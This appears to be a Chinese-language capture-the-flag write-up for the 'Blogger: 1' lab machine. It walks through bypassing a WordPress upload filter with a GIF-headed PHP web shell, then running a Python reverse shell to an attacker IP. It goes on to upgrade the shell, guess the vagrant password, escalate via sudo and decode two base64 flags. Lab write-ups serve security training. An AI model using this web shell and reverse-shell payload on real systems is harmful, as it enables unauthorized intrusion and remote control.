

加上GIF头,也可用图片马



(1)GIF89a<?php phpinfo();?>

成功上传,并返回路径

http:\\/\\/blogger.thm\\/assets\\/fonts\\/blog\\/wp-content\\/uploads\\/2021\\/06\\/1-1623883409.7783.php



(2)图片马



图片马上传成功

返回路径。

访问phpinfo

接下来就是上传反弹shell



GIF89a<?php @system($_GET['cmd']); ?>

2. 反弹shell



使用harkbar工具传递执行python反弹shell

python3 -c 'import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.64.128",7777));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);'



攻击机nc监听

反弹成功!

3. 权限提升



通过以下命令获取一个标准shell

python3 -c 'import pty; pty.spawn("/bin/bash")'



花了点时间,猜解到vagrant的密码是vagrant

运行sudo -l命令显示vagrant可以运行所有命令,可以直接切换到root用户

4. 拿flag





falg1



在/home/james找到user.txt文件,发现为base64编码

解码

echo -n "ZmxhZ3tZMHVfRCFEXzE3IDopfQ==" | base64 -d

得到flag1:flag{Y0u_D!D_17 😃}





falg2

在/root找到root.txt文件

解码

得到flag2:flag{W311_D0n3_Y0u_P3n3tr4t3d_M3 😃}

以上是关于靶机渗透BLOGGER: 1的主要内容,如果未能解决你的问题,请参考以下文章